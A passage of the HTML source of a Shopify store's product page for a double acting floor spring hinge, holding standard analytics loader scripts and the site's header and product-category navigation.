    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 84068466993,
      theme_id: 177342644529,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//doorandwindowparts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":84068466993,"isMerchantRequest":null,"themeId":177342644529,"themeCityHash":"9919874903281482234","contentLanguage":"en","currency":"USD","eventMetadataId":"4a77f770-b5d5-4e9f-a1d6-25a8853a9238"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9382795903281,"requestId":"f503266d-7da1-4f6b-8c68-de3b5ab53047-1768352718","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48428195119409,"productId":9382795903281,"productGid":"gid:\/\/shopify\/Product\/9382795903281","name":"Double Acting Floor Spring Hinge, 1-3\/4 door - 2 colors - Polished Chrome","price":"47.60","sku":"363707-PC","brand":"partsandhardware.com","variant":"Polished Chrome","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48428195119409,"productId":9382795903281,"productGid":"gid:\/\/shopify\/Product\/9382795903281","name":"Double Acting Floor Spring Hinge, 1-3\/4 door - 2 colors - Polished Chrome","price":"47.60","sku":"363707-PC","brand":"partsandhardware.com","variant":"Polished Chrome","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/doorandwindowparts.com\/products\/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://doorandwindowparts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="84068466993"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="177342644529"
  data-theme-name="Dawn"
  data-theme-version="11.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://doorandwindowparts.com/api/collect"
></script>
</head>

  <body class="wrapper gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24389564432689__d26d9f13-3205-4e21-8ac5-1a45dd2885cf" class="shopify-section shopify-section-group-header-group"><!-- Top Bar -->
<div class="top-bar">
  <div class="custom-container">
    <div class="queue align-columns-center content-justify-between">
      <div class="d-none column-md-5 d-md-flex align-columns-center">
        <a href="/" class="home-link">Home</a>
        <ul class="profile-menu list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Login</a>
            </li>
          
            <li>
              <a
                
                href="/account"
              >Register</a>
            </li>
          
        </ul>
      </div>
      <div class="column-12 column-md-2 d-lg-none">
        <ul class="user-links list-inline">
          <li>
            <a href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/account"><i class="fa fa-unlock" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
          </li>
        </ul>
      </div>
      <div class="d-none column-md-5 d-md-flex content-justify-end">
        <ul class="top-links list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Request a Quote</a>
            </li>
          
            <li>
              <a
                
                href="/cart"
              >Quick Order</a>
            </li>
          
        </ul>
      </div>
    </div>
  </div>
</div>





</div><div id="shopify-section-sections--24389564432689__3737d2f5-a8d4-406d-b0dc-36526d8ad26d" class="shopify-section shopify-section-group-header-group section-header">

<!-- Header -->
<div id="header">
  <div class="header-content">
    <div class="custom-container">
      <div class="queue">
        <div class="column-12 column-md-4" onclick="sessionStorage.clear();">
          

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Search</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

          <form action="/search" method="get" role="search" class="search-form">
            <div class="field">
              <input
                class="search__input field__input"
                id=""
                type="search"
                name="q"
                value=""
                placeholder="Search"role="combobox"
                  aria-expanded="false"
                  aria-owns="predictive-search-results"
                  aria-controls="predictive-search-results"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  spellcheck="false"
                  autocapitalize="off">
              <label class="field__label hi_sea" for="">Search for products</label>
              <input type="hidden" name="options[prefix]" value="last">
              <!--
                <button
                  type="reset"
                  class="reset__button field__button hidden"
                  aria-label="Clear search term"
                >
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
              -->
              <button class="search__button field__button" aria-label="Search">
                <i class="fa fa-search" aria-hidden="true"></i>
              </button>
            </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                <div class="predictive-search__loading-state">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </div>

              <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        </div>
        <div class="column-12 column-md-4">
          <!-- Site Logo -->
          <!--
            <strong class="logo">
              <a href="index.html"> <img src="//doorandwindowparts.com/cdn/shop/t/17/assets/logo.png?v=26878901233076842581746473312" alt="logo"> </a
            ></strong>
          -->

          
            <strong class="logo">
              <a href="/">
                <img src="//doorandwindowparts.com/cdn/shop/files/DAWPlogo_1024x.jpg?v=1727887779" alt=""> </a
            ></strong>
          
        </div>
        <div class="column-12 column-md-4 d-lg-flex content-justify-end">
          <!-- Cart Info Bar -->
          <!--
            <div class="cart-info-bar">
              <a href="#">
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="text">CART: <span>0 ITEM(S) - $0.00</span></span>
              </a>
            </div>
          -->
          <div class="cart-info-bar">
            <a href="/cart">
              <!-- Link to the cart page -->
              <i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="text">
                CART: <span>0 ITEM(S) - $0.00</span>
              </span>
            </a>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="d-none d-lg-block column-12">
          <strong class="lead-text">
            Great service and great prices for premium door and window parts.<br>
            Need help with multipoint locks? Fill out a multipoint lock identifier form
            <a href="https://doorandwindowparts.com/pages/multipoint-lock-identifier" target="_blank" style="color:#4bac52; text-decoration:none;">
   here.
</a>
          </strong>
        </div>
      </div>
    </div>
  </div>
  <div class="nav-bar">
    <div class="custom-container">
      <div class="queue">
        <button class="nav-opener"><i class="fa fa-bars" aria-hidden="true"></i></button>
        <nav class="main-nav">
          <ul class="profile-menu d-lg-none list-inline">
            <li><a href="/account">Login</a></li>
            <li><a href="/account">Register</a></li>
          </ul>
          <ul>
            
              <li>
                <a
                  
                    class="at-drop-down"
                  
                  href="/collections/all-products-collections"
                >All Products</a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS, REPLACEMENT INSERTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/closet-doors">CLOSET DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/commercial-doors">COMMERCIAL DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-parts-hardware-1">DOOR PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES, INSERTS, ENTRY & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/drawer-cabinet-hardware">DRAWER AND CABINET HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/garage-doors">GARAGE DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/gate-fence-hardware">GATE AND FENCE LOCKS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESET TRIM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/restroom-hardware">RESTROOM TOILET PARTITIONS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/rv-mobile-home-hardware">RV AND MOBILE HOME HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOOR PARTS & TUB ENCLOSURE PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-glass-patio-doors">SLIDING DOOR HARDWARE & PARTS FOR GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-screen-doors">SLIDING SCREEN DOOR PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM / SECURITY DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstripping">WEATHERSTRIPPING, DOOR & WINDOW</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-parts-hardware-1">WINDOW PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-sashes-stiles-and-rails">WINDOW SASHES, STILES AND RAILS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/door-parts-hardware-1"
                > Door Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/balcony-terrace-doors">BALCONY & TERRACE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/builder-hardware-thresholds">BUILDER HARDWARE & THRESHOLDS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/closet-doors">CLOSET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/commercial-doors">COMMERCIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/door-weatherstrip">DOOR WEATHERSTRIP</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/garage-doors">GARAGE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hinged-residential-door-hardware-parts">HINGED RESIDENTIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-point-mortise-locks">SINGLE POINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESETS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/pocket-doors">POCKET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOORS & TUB ENCLOSURES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-glass-patio-doors">SLIDING GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-screen-doors">SLIDING SCREEN DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM, SECURITY & HINGED SCREEN DOORS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/window-parts-hardware-1"
                > Window Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/awning-hopper-windows">AWNING & HOPPER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/casement-window-parts-hardware">CASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR LITES, SIDELITES & ENTRY DOOR GLASS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">DOUBLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/jalousie-louver-windows">JALOUSIE & LOUVER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">SINGLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roof-windows-skylights">SKYLIGHTS / ROOF WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-windows">SLIDING WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/screens-storm-windows">STORM / SCREEN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/tilt-turn-windows">TILT & TURN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstrip">WINDOW WEATHERSTRIP</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/shop-by-brand"
                > Shop by Brand </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/andersen-window-door-parts-hardware">ANDERSEN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/atrium-door-locks-hardware">ATRIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/columbia-windows-doors">COLUMBIA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/emco">EMCO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/emtek-multipoint-lock-handle-set-trim">EMTEK</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/essve-multipoint-locks">ESSVE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/giesse-hardware">GIESSE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/g-u-ferco-parts-hardware">G-U / Ferco</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hoppe-locks-handle-sets-parts-hardware">HOPPE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/larson-storm-doors-windows-parts-hardware-1">LARSON</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/marks-usa">MARKS USA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/marvin-window-parts-and-door-hardware">MARVIN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/milgard-window-parts-and-door-hardware-1">MILGARD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/peachtree-window-and-door-parts-1">PEACHTREE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/pella-window-door-parts-1">PELLA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/quaker-multipoint-lock-hardware">QUAKER</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roto">ROTO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/thermatru-doors-1">THERMATRU</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/trilennium">TRILENNIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/weather-shield-windows-and-doors-1">WEATHERSHIELD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/winkhaus-multipoint-locks">WINKHAUS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/blogs/all"
                >Articles</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/videos-by-brand-1"
                >VIDEOS</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/contact-us"
                >Contact Us</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/part-identifier"
                >Part Identifier</a>
                
              </li>
            
          </ul>
<ul class="social-networks d-none d-md-flex">
  <!-- <ul class="list-unstyled list-social footer__list-social" role="list"> --><li class="list-social__item">
      <a href="https://www.facebook.com/allaboutdoorsandwindows" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/allaboutdoors/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/user/AllAboutDoorsWindows/videos" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/allaboutdoors" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.608 4.967a7.364 7.364 0 0 1-1.758 1.828c0 .05 0 .13.02.23l.02.232a10.014 10.014 0 0 1-1.697 5.565 11.023 11.023 0 0 1-2.029 2.29 9.13 9.13 0 0 1-2.832 1.607 10.273 10.273 0 0 1-8.94-.985c.342.02.613.04.834.04 1.647 0 3.114-.502 4.4-1.506a3.616 3.616 0 0 1-3.315-2.46c.528.128 1.08.107 1.597-.061a3.485 3.485 0 0 1-2.029-1.216 3.385 3.385 0 0 1-.803-2.23v-.03c.462.242.984.372 1.587.402A3.465 3.465 0 0 1 2.116 5.76c0-.612.14-1.205.452-1.798a9.723 9.723 0 0 0 3.214 2.612A10.044 10.044 0 0 0 9.88 7.649a3.013 3.013 0 0 1-.13-.804c0-.974.34-1.808 1.034-2.49a3.466 3.466 0 0 1 2.561-1.035 3.505 3.505 0 0 1 2.551 1.104 6.812 6.812 0 0 0 2.24-.853 3.415 3.415 0 0 1-1.547 1.948 7.732 7.732 0 0 0 2.02-.542v-.01Z"/>
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
</nav>
      </div>
    </div>
  </div>
</div>
<script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
<script>
  // Wait for the document to be ready
  $(document).ready(function () {
    // Attach a click event handler to the search input
    $('.search__input').on('click', function () {
      // Toggle the display of the label when the input is clicked
      $('.hi_sea').css('display', 'none');
    });
  });
</script>





</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24389569708337__main" class="shopify-section">




<style>
  .myvalue{
    display:flex;
  }
  .before_-{
    margin-top: -3px;
    margin-left: 8px;
  }
  .before_-:before{
    margin-right:7px;
    content: "\f105";
    font: 16px/1 FontAwesome;
  }

  .btn-holder button[disabled] {
    cursor: not-allowed;
  }
</style>



  <!-- Main Informative Part -->
  <main id="main">
    <div class="custom-container">
      <div class="queue d-none d-md-block">
        
          

          <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
            <ol>
              <li>
                <a href="/" title="Home">Home</a>
              </li>

              
                  <li onclick="sessionStorage.clear();">
                    <a href="/collections/all">PRODUCT</a>
                  </li>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                    <li class="search-bread_Cr" onclick="sessionStorage.clear();">
                      <a href="/collections/all-products-collections">All Products</a>
                    </li>
                  
                  <li>
                    <a href="/products/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome">Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors</a>
                  </li>
                
            </ol>
          </nav>
        
      </div>
      <div class="queue">
        <div class="column-12 d-flex content-justify-center">
          <p class="lead">Use the arrows or swipe left to view all images for this product</p>
        </div>
      </div>
      <div class="queue product-details">
        <div class="column-12 column-lg-6">
